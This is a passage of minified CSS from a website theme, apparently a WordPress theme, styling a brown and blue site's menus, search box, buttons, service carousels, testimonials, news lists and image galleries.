0);position:absolute;right:12px;top:50%;margin:-7px 0 0;}#lang_sel > ul > li > ul{position:absolute;visibility:hidden;left:0;top:100%;min-width:100%;background:#663300;list-style:none;padding:2px 0 12px;margin:0;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}#lang_sel > ul > li > ul a{color:#fff;display:block;padding:10px 20px;text-decoration:none !important;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}#lang_sel > ul > li > ul a:hover{background:#016793;}#lang_sel:hover{background:#663300;}#lang_sel:hover > ul > li > ul{visibility:visible;opacity:1;}.top_bar_info_wr{position:relative;float:right;}.top_bar_info_wr .top_bar_info_switcher{position:relative;float:right;background:#663300;}.top_bar_info_wr .top_bar_info_switcher .active{position:relative;cursor:pointer;padding:17px 40px 17px 20px;color:#fff;text-decoration:none !important;min-width:210px;}.top_bar_info_wr .top_bar_info_switcher .active i{display:inline-block;vertical-align:middle;margin:0 15px 0 0;font-size:16px;}.top_bar_info_wr .top_bar_info_switcher .active span{display:inline-block;vertical-align:middle;}.top_bar_info_wr .top_bar_info_switcher .active:after{content:"\f107";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);position:absolute;right:20px;top:50%;margin:-7px 0 0;}.top_bar_info_wr .top_bar_info_switcher ul{position:absolute;left:0;top:100%;display:none;background:#663300;list-style:none;padding:12px 0;margin:0;min-width:100%;}.top_bar_info_wr .top_bar_info_switcher ul a{color:#fff;display:block;padding:10px 20px;text-decoration:none !important;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}.top_bar_info_wr .top_bar_info_switcher ul a:hover{background:#016793;}.top_bar_info_wr .top_bar_info{display:none;float:right;margin:0;padding:0 10px 0 0;list-style:none;}.top_bar_info_wr .top_bar_info:after{content:'';display:inline-block;vertical-align:middle;height:50px;}.top_bar_info_wr .top_bar_info li{display:inline-block;vertical-align:middle;padding:5px 35px;color:#fff;}.top_bar_info_wr .top_bar_info li a{color:#fff;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.top_bar_info_wr .top_bar_info li a:hover span{text-decoration:underline;}.top_bar_info_wr .top_bar_info li i{display:inline-block;vertical-align:middle;margin:0 6px 0 0;font-size:16px;color:#016793;}.top_bar_info_wr .top_bar_info li i.stm-email{font-size:12px;}.top_bar_info_wr .top_bar_info li span{display:inline-block;vertical-align:middle;}.affix{position:relative;}body.header_style_2.transparent_header #header{background:transparent;}body.header_style_2.transparent_header #header:before{display:block;}body.header_style_2 #header:before{content:'';position:absolute;left:0;top:0;right:0;height:95px;background:#fff;}body.header_style_2 #header .top_nav_wr .logo a{margin-left:40px;}body.header_style_2 #header .top_nav_wr .top_nav_affix.affix{background:#663300;box-shadow:none;}body.header_style_2 #header .top_nav_wr .top_nav{background:#663300;}body.header_style_2 #header .top_nav_wr .top_nav ul.top_nav_menu li a{color:#fff;}body.header_style_2 #header .top_search .search_button{color:#fff;}body.header_style_3.transparent_header #header{background:transparent;}body.header_style_3 #header:before{display:none;}body.header_style_3 #header .top_bar{background:#663300;}body.header_style_3 #header .top_nav_wr{background:#fff;}body.header_style_3 #header .top_nav_wr .logo a{margin-left:0;}body.header_style_3 #header .top_nav_wr .top_nav{background:#fff;}body.header_style_4 .top_nav_wr .logo a{margin-left:0;}body.header_style_4 .top_nav_wr .top_nav{background:transparent;border-bottom:1px solid rgba(255, 255, 255, .35);}body.header_style_4 .top_nav_wr .top_nav ul.top_nav_menu li a{color:#fff;}body.header_style_4 .top_search .search_button{color:#fff;}body.header_style_4 .top_search .search_button:before{background:rgba(255, 255, 255, .35);}body.sticky_header.admin-bar .top_nav_wr .top_nav_affix.affix{top:32px;}body.sticky_header .top_nav_wr .top_nav_affix{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;background-color:transparent;box-shadow:none;}body.sticky_header .top_nav_wr .top_nav_affix.affix{position:fixed;left:0;top:0;right:0;-webkit-transform:translateZ(0);background-color:#fff;box-shadow:0 10px 28px rgba(0, 0, 0, 0.1), 0 8px 8px rgba(0, 0, 0, 0.07);}body.sticky_header.header_style_2 #header .top_nav_wr .top_nav_affix.affix{background:#663300;box-shadow:none;}body.sticky_header.header_style_4 .top_nav_wr .top_nav_affix.affix{background:#663300;box-shadow:none;}body.sticky_header.header_style_4 .top_nav_wr .top_nav_affix.affix .top_nav{border:none;}body.admin-bar .top_nav_wr{position:relative;z-index:10;}.top_nav_wr{position:relative;z-index:10;min-height:90px;}.top_nav_wr .media,.top_nav_wr .media-body{overflow:inherit;margin-top:auto;}.top_nav_wr .top_nav{position:relative;background:#fff;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.top_nav_wr .top_nav .top_mobile_menu_wr.active{display:none !important;}.top_nav_wr .top_nav #menu_toggle,.top_nav_wr .top_nav .top_mobile_menu_wr{display:none;}.top_nav_wr .top_nav .media-left{padding:0;}.top_nav_wr .top_nav .logo a{display:block;margin:18px 40px 24px;}.top_nav_wr .top_nav .logo a.logo_text{margin:0 40px;padding-top:35px;padding-bottom:35px;white-space:nowrap;font-weight:500;font-size:20px;text-transform:uppercase;text-decoration:none !important;}.top_nav_wr .top_nav .logo a img{height:39px;width:auto;}.top_nav_wr .top_nav .mobile_logo{display:none;}.top_nav_wr .top_nav ul.top_nav_menu{position:relative;margin:0 40px;padding:0;list-style:none;text-align:right;float:right;font-family:Titillium Web;}.top_nav_wr .top_nav ul.top_nav_menu:after{content:"";display:table;clear:both;}.top_nav_wr .top_nav ul.top_nav_menu li{position:relative;float:left;font-size:16px;font-weight:600;padding:0 26px;white-space:nowrap;}.top_nav_wr .top_nav ul.top_nav_menu li a{display:block;padding:37px 0;color:#183650;text-decoration:none !important;}.top_nav_wr .top_nav ul.top_nav_menu li ul{visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;top:100%;left:0;list-style:none;padding:12px 0;margin:0;text-align:left;background:#663300;}.top_nav_wr .top_nav ul.top_nav_menu li ul li{padding:0;float:none;font-size:13px;font-weight:400;}.top_nav_wr .top_nav ul.top_nav_menu li ul li a{color:#fff;display:block;padding:10px 20px;text-decoration:none !important;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}.top_nav_wr .top_nav ul.top_nav_menu li ul li a:hover{background:#016793;}.top_nav_wr .top_nav ul.top_nav_menu li ul ul{top:0;left:100%;}.top_nav_wr .top_nav ul.top_nav_menu li:hover > ul{visibility:visible;opacity:1;}.top_nav_wr .top_nav ul.top_nav_menu #stm_magic_line{position:absolute;left:0;bottom:0;height:4px;width:0;padding:0;background:#016793;}.top_search{position:relative;}.top_search .search_button{position:relative;width:100px;text-align:center;font-size:28px;cursor:pointer;padding:33px 0 28px;color:#663300;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.top_search .search_button:before{content:'';position:absolute;left:0;top:50%;margin:-25px 0 0;height:50px;width:1px;background:#016793;opacity:1;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.top_search .top_search_form{position:absolute;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;right:0;top:100%;background:#663300;width:315px;padding:20px 30px 28px;}.top_search .top_search_form p{font-size:13px;line-height:22px;color:#fff;margin:0 0 16px;}.top_search .top_search_form form{position:relative;}.top_search .top_search_form form input[type="text"]{width:100%;display:block;border:none;font-size:14px;padding:10px 40px 9px 16px;outline:none !important;box-shadow:none !important;}.top_search .top_search_form form input[type="text"]:focus{border:2px solid #016793 !important;padding-top:9px;padding-bottom:8px;padding-left:15px;}.top_search .top_search_form form button{position:absolute;right:0;top:0;border:none;width:40px;height:40px;padding:0;text-align:center;font-size:13px;background:none;color:#016793;-webkit-transition:color 0.3s ease;-moz-transition:color 0.3s ease;-ms-transition:color 0.3s ease;-o-transition:color 0.3s ease;transition:color 0.3s ease;}.top_search .top_search_form form button:hover{color:#663300;}.top_search:hover .search_button{background:#663300;color:#fff;}.top_search:hover .search_button:before{opacity:0;}.top_search:hover .top_search_form{opacity:1;visibility:visible;}body .vc_row.overlay.vc_parallax .vc_parallax-inner:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(255, 255, 255, .5);}.rev_slider_nav{position:relative;display:block;text-align:center;text-decoration:none !important;}.rev_slider_nav .icon{margin:-117px 0 0;padding:0 0 28px;border-bottom:2px solid transparent;font-size:89px;height:117px;color:#fff;display:block;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.rev_slider_nav .icon i{display:inline-block;vertical-align:middle;}.rev_slider_nav .icon i.stm-transport839{font-size:75px;}.rev_slider_nav .icon i.stm-warehouse{font-size:79px;}.rev_slider_nav .title{display:block;font-size:18px;padding:26px 0;color:#fff;font-family:Titillium Web;}.rev_slider_nav:hover .icon,.rev_slider_nav.active .icon{color:#016793;border-bottom-color:#fff;}.hermes .tp-bullet{width:10px;height:10px;padding:3px;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;box-shadow:none;background:none !important;}.hermes .tp-bullet:after{position:relative;left:auto;top:auto;right:auto;bottom:auto;box-shadow:none;display:block;width:4px;height:4px;border:1px solid #8a929d;background:#8a929d;padding:0;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.hermes .tp-bullet.selected{padding:0;}.hermes .tp-bullet.selected:after{width:10px;height:10px;background:transparent;border-color:#016793;}.rev_slider > ul > li.overlay:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(21, 37, 60, 0.45);z-index:1;}body .vc_general.vc_btn3{text-transform:uppercase;font-weight:700;}body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline,body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline-custom,body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:15px 42px;}body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline,body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline-custom,body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-style-flat{padding:11px 40px;}body .vc_general.vc_btn3.vc_btn3-shape-round{border-radius:50px;}body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-outline{color:#663300;border-color:#016793;background:transparent;}body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-outline:hover{background:#016793;color:#fff;}body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-outline:active{background:#016793;color:#663300;}body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline,body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline{color:#fff;border-color:#fff;background:transparent;}body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline:hover,body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:hover{background:#fff;color:#663300;}body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-outline:active,body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:active{background:#fff;color:#016793;}body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-outline{color:#fff;border-color:#016793;background:transparent;}body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-outline:hover{background:#016793;color:#fff;}body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-outline:active{background:#016793;color:#663300;}body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat{color:#fff;border-color:#016793;background:#016793;border-width:2px;}body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat:hover{background:transparent;color:#663300;}body .vc_general.vc_btn3.vc_btn3-color-theme_style_3.vc_btn3-style-flat:active{background:#016793;color:#663300;}body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty),body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-left:30px;padding-right:55px;}body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon,body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:22px;}body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty),body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:55px;padding-right:30px;}body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon,body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:22px;}body .vc_general.vc_btn3.vc_btn3-size-md .vc_btn3-icon{font-size:20px;}body .vc_general.vc_btn3.vc_btn3-size-md .vc_btn3-icon.stm-arrow-next{font-size:14px;}.vc_services{position:relative;}.vc_services .vc_services_carousel_wr{position:relative;margin:-25px -15px;}.vc_services .vc_services_carousel_wr .vc_services_carousel{position:relative;}.vc_services .vc_services_carousel_wr .vc_services_carousel .item{position:relative;padding:25px 15px;}.vc_services .vc_services_carousel_wr .vc_services_carousel .item .item_wr{background:#fff;box-shadow:none;border:1px solid #e6e6e6;border-radius:1px;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:translateZ(0);}.vc_services .vc_services_carousel_wr .vc_services_carousel .item .item_wr:hover{box-shadow:0 10px 28px rgba(0, 0, 0, 0.1), 0 8px 8px rgba(0, 0, 0, 0.07);border-color:transparent;}.vc_services .vc_services_carousel_wr .vc_services_carousel .item .item_wr .item_thumbnail{position:relative;margin:-1px -1px 0 -1px;}.vc_services .vc_services_carousel_wr .vc_services_carousel .item .item_wr .item_thumbnail img{width:100%;}.vc_services .vc_services_carousel_wr .vc_services_carousel .item .item_wr .content{padding:30px;font-size:13px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.vc_services .vc_services_carousel_wr .vc_services_carousel .item .item_wr .content h6{font-weight:600;}.vc_services .vc_services_carousel_wr .vc_services_carousel .item .item_wr .content h6 a{text-decoration:none !important;color:#663300;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.vc_services .vc_services_carousel_wr .vc_services_carousel .item .item_wr .content h6 a:hover{color:#016793;}.vc_services .vc_services_carousel_wr .vc_services_carousel .item .item_wr .content h6:before{display:none;}.vc_services .vc_services_carousel_wr .vc_services_carousel .item .item_wr .content p{line-height:24px;}.vc_services .owl-dots{position:relative;margin:0 0 30px;}.vc_services .owl-dots:after{content:"";display:table;clear:both;}.vc_services .owl-dots .owl-dot{float:left;width:10px;height:10px;padding:3px;margin:0 15px 0 0;cursor:pointer;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;}.vc_services .owl-dots .owl-dot span{display:block;width:4px;height:4px;border:1px solid #8a929d;background:#8a929d;padding:0;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.vc_services .owl-dots .owl-dot.active{padding:0;}.vc_services .owl-dots .owl-dot.active span{width:10px;height:10px;background:transparent;border-color:#016793;}.vc_services_grid{position:relative;margin:0 -15px;font-size:0;}.vc_services_grid .item{position:relative;display:inline-block;vertical-align:top;width:33%;padding:0 15px;margin:0 0 40px;font-size:14px;}.vc_services_grid .item .item_wr{background:#fff;box-shadow:none;border-radius:1px;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:translateZ(0);border:1px solid #e6e6e6;}.vc_services_grid .item .item_wr:hover{box-shadow:0 10px 28px rgba(0, 0, 0, 0.1), 0 8px 8px rgba(0, 0, 0, 0.07);border-color:transparent;}.vc_services_grid .item .item_wr .item_thumbnail{margin:-1px -1px 0 -1px;}.vc_services_grid .item .item_wr .item_thumbnail img{display:block;max-width:100%;height:auto;}.vc_services_grid .item .item_wr .content{border-top:none;padding:30px;font-size:13px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.vc_services_grid .item .item_wr .content h6 a{text-decoration:none !important;color:#663300;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.vc_services_grid .item .item_wr .content h6 a:hover{color:#016793;}.vc_services_grid .item .item_wr .content h6:before{display:none;}.vc_services_grid .item .item_wr .content p{line-height:24px;}.vc_services_grid.cols_4 .item{width:25%;}.vc_services_grid.cols_2 .item{width:50%;}.vc_services_grid.cols_1 .item{width:100%;}.stm_counter{position:relative;color:#663300;}.stm_counter .icon{color:#016793;font-size:66px;width:90px;float:left;}.stm_counter .icon svg{stroke:#016793;}.stm_counter .text{overflow:hidden;padding:11px 0 0;}.stm_counter .text .value{font-size:42px;font-weight:300;margin:0 0 11px;font-family:Titillium Web;}.stm_counter .text .title{font-size:14px;line-height:22px;}body .vc_general.vc_cta3{padding:55px 0;}body .vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-content{width:1000px;}body .vc_general.vc_cta3.vc_cta3-style-classic.secondary_bg_color,body .vc_general.vc_cta3.vc_cta3-style-custom.secondary_bg_color{background-color:#016793;border-color:#016793;border:none;}body .vc_general.vc_cta3 h2{margin:0;font-size:30px;line-height:48px;font-weight:500;color:#fff;text-transform:none;}body .vc_general.vc_cta3 h2:before{display:none;}body .vc_general.vc_cta3 h4{margin:0;text-transform:none;}body .vc_general.vc_cta3 h4:before{display:none;}.vc_testimonials{position:relative;padding-left:95px;}.vc_testimonials:before{content:"\e948";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0;font-size:75px;color:#016793;}.vc_testimonials .vc_testimonials_carousel{position:relative;margin:0 0 58px;}.vc_testimonials .vc_testimonials_carousel .item{position:relative;}.vc_testimonials .vc_testimonials_carousel .item:after{content:"";display:table;clear:both;}.vc_testimonials .vc_testimonials_carousel .item p{font-style:italic;color:#595959;font-size:18px;line-height:36px;margin-bottom:36px;font-weight:300;}.vc_testimonials .vc_testimonials_carousel .item .testimonial_thumbnail{position:relative;float:left;width:40px;margin:0 10px 0 0;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;border-radius:40px;overflow:hidden;}.vc_testimonials .vc_testimonials_carousel .item .testimonial_thumbnail img{display:block;max-width:40px;height:auto;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;border-radius:40px;overflow:hidden;}.vc_testimonials .vc_testimonials_carousel .item .testimonial_info{overflow:hidden;}.vc_testimonials .vc_testimonials_carousel .item .testimonial_info h6{color:#404040;margin:0 0 10px;font-weight:600;}.vc_testimonials .vc_testimonials_carousel .item .testimonial_info h6:before{display:none;}.vc_testimonials .vc_testimonials_carousel .item .testimonial_info .position{font-size:14px;line-height:16px;}.vc_testimonials .owl-dots{position:relative;}.vc_testimonials .owl-dots:after{content:"";display:table;clear:both;}.vc_testimonials .owl-dots .owl-dot{float:left;width:10px;height:10px;padding:3px;margin:0 15px 0 0;cursor:pointer;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;}.vc_testimonials .owl-dots .owl-dot span{display:block;width:4px;height:4px;border:1px solid #8a929d;background:#8a929d;padding:0;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.vc_testimonials .owl-dots .owl-dot.active{padding:0;}.vc_testimonials .owl-dots .owl-dot.active span{width:10px;height:10px;background:transparent;border-color:#016793;}.vc_testimonials.style_2{padding:80px 0;background-color:#fff;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}.vc_testimonials.style_2:before{display:none;}.vc_testimonials.style_2 .vc_testimonials_carousel_wr{max-width:635px;background:rgba(255, 255, 255, .95);padding:38px 50px 47px;text-align:center;}.vc_testimonials.style_2 .vc_testimonials_carousel_wr:before{content:'\e958';font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;vertical-align:top;font-size:64px;color:#016793;margin:0 0 15px;}.vc_testimonials.style_2 .vc_testimonials_carousel_wr .vc_testimonials_carousel{margin-bottom:38px;}.vc_testimonials.style_2 .vc_testimonials_carousel_wr .vc_testimonials_carousel .item .sep{position:relative;color:#016793;font-size:15px;margin-bottom:32px;display:inline-block;vertical-align:top;}.vc_testimonials.style_2 .vc_testimonials_carousel_wr .vc_testimonials_carousel .item .sep:before{content:'';position:absolute;left:-85px;top:50%;width:70px;height:1px;background:#016793;}.vc_testimonials.style_2 .vc_testimonials_carousel_wr .vc_testimonials_carousel .item .sep:after{content:'';position:absolute;right:-85px;top:50%;width:70px;height:1px;background:#016793;}.vc_testimonials.style_2 .vc_testimonials_carousel_wr .vc_testimonials_carousel .item p{font-family:Titillium Web;font-size:20px;line-height:36px;font-style:normal;font-weight:400;margin-bottom:30px;}.vc_testimonials.style_2 .vc_testimonials_carousel_wr .vc_testimonials_carousel .item .position{font-size:13px;}.vc_testimonials.style_2 .owl-dots{text-align:center;}.vc_testimonials.style_2 .owl-dots .owl-dot{float:none;display:inline-block;vertical-align:top;margin:0 7px;}.vc_news{position:relative;}.vc_news .vc_news_footer{position:relative;}.vc_news .vc_news_footer:after{content:"";display:table;clear:both;}.vc_news .vc_news_footer .button{float:right;}.vc_news .news_list{list-style:none;padding:0;margin:0 0 40px;}.vc_news .news_list li{margin:0 0 30px;background:#fff;border-radius:1px;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;border:1px solid #e5e5e5;}.vc_news .news_list li:after{content:"";display:table;clear:both;}.vc_news .news_list li:hover{box-shadow:0 10px 28px rgba(0, 0, 0, 0.1), 0 8px 8px rgba(0, 0, 0, 0.07);}.vc_news .news_list li:last-child{margin-bottom:0;}.vc_news .news_list li .news_thumbnail{position:relative;float:left;margin:-1px 0 -1px -1px;}.vc_news .news_list li .news_thumbnail .date{position:absolute;top:0;right:0;width:75px;height:75px;background:#016793;color:#fff;text-align:center;padding:20px 0 0;font-family:Titillium Web;}.vc_news .news_list li .news_thumbnail .date .day{font-size:30px;font-weight:400;line-height:18px;margin:0 0 5px;}.vc_news .news_list li .news_thumbnail .date .month{font-size:16px;text-transform:lowercase;}.vc_news .news_list li .news_content{overflow:hidden;padding:33px 37px 25px;}.vc_news .news_list li .news_content h4{line-height:30px;text-transform:none;font-weight:400;margin-bottom:16px;}.vc_news .news_list li .news_content h4:before{display:none;}.vc_news .news_list li .news_content h4 a{color:#663300;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.vc_news .news_list li .news_content h4 a:hover{color:#016793;}.vc_news .news_list li .news_content p{font-size:13px;line-height:22px;margin-bottom:20px;}.vc_news .owl-dots{position:relative;margin:15px 0 30px;float:left;}.vc_news .owl-dots:after{content:"";display:table;clear:both;}.vc_news .owl-dots .owl-dot{float:left;width:10px;height:10px;padding:3px;margin:0 15px 0 0;cursor:pointer;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;}.vc_news .owl-dots .owl-dot span{display:block;width:4px;height:4px;border:1px solid #ccc;background:#ccc;padding:0;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.vc_news .owl-dots .owl-dot.active{padding:0;}.vc_news .owl-dots .owl-dot.active span{width:10px;height:10px;background:transparent;border-color:#016793;}.stm_icon{position:relative;color:#fff;}.stm_icon .icon{font-size:71px;margin:0 0 19px;color:#016793;}.stm_icon .icon svg{stroke:#016793;}.stm_icon .title{font-size:14px;text-transform:uppercase;line-height:20px;font-weight:500;color:#663300;}.stm_icon .text{padding:24px 0 0;}.stm_icon.center{text-align:center;}.stm_icon.right{text-align:right;}.stm_icon.icon_position_left:after{content:"";display:table;clear:both;}.stm_icon.icon_position_left .icon{display:table-cell;vertical-align:middle;}.stm_icon.icon_position_left .icon_text{display:table-cell;vertical-align:middle;}.stm_icon.icon_position_left .icon_text .title{font-weight:600;}.vc_image_carousel_wr{margin:0 -40px;}.vc_image_carousel_wr .vc_image_carousel{position:relative;}.vc_image_carousel_wr .vc_image_carousel.owl-carousel .owl-item{float:none;display:inline-block;vertical-align:middle;}.vc_image_carousel_wr .vc_image_carousel.owl-carousel .owl-item .item{padding:0 40px;}.vc_image_carousel_wr.grayscale .owl-item img{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-filter:grayscale(1);-moz-filter:grayscale(1);filter:grayscale(1);opacity:0.6;}.vc_image_carousel_wr.grayscale .owl-item img:hover{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);filter:grayscale(0);opacity:1;}.vc_image_gallery_wr{position:relative;margin:0 auto 35px;max-width:100%;}.vc_image_gallery_wr .vc_image_gallery{position:relative;}.vc_image_gallery_wr .vc_image_gallery.owl-carousel .owl-item img{display:block;width:auto;margin:0 0 20px;}.vc_image_gallery_wr .vc_image_gallery.owl-carousel .owl-item p{margin:0;font-size:13px;line-height:22px;}.vc_image_gallery_wr.vertical_navigation .vc_image_gallery.owl-carousel .owl-item img{margin:0 0 20px;}.vc_image_gallery_wr.vertical_navigation .vc_image_gallery.owl-carousel .owl-item p{margin:0 0 20px;}.vc_image_gallery_wr.vertical_navigation .owl-dots-wr{position:relative;right:auto;top:auto;height:auto;text-align:center;}.vc_image_gallery_wr.vertical_navigation .owl-dots-wr:after{display:none;}.vc_image_gallery_wr.vertical_navigation .owl-dots-wr .owl-dots{display:inline-block;vertical-align:top;}.vc_image_gallery_wr.vertical_navigation .owl-dots-wr .owl-dots .owl-dot{float:left;margin:0 12px;}.vc_image_gallery_wr .owl-dots-wr{position:absolute;right:-50px;top:0;height:100%;}.vc_image_gallery_wr .owl-dots-wr:after{content:'';display:inline-block;vertical-align:middle;height:100%;}.vc_image_gallery_wr .owl-dots-wr .owl-dots{display:inline-block;vertical-align:middle;}.vc_image_gallery_wr .owl-dots-wr .owl-dots .owl-dot{width:10px;height:10px;padding:3px;margin:12px 0;cursor:pointer;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;}.vc_image_gallery_wr .owl-dots-wr .owl-dots .owl-dot span{display:block;width:4px;height:4px;border:1px solid rgba(1,103,147,0.1);background:rgba(1,103,147,0.1);padding:0;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s 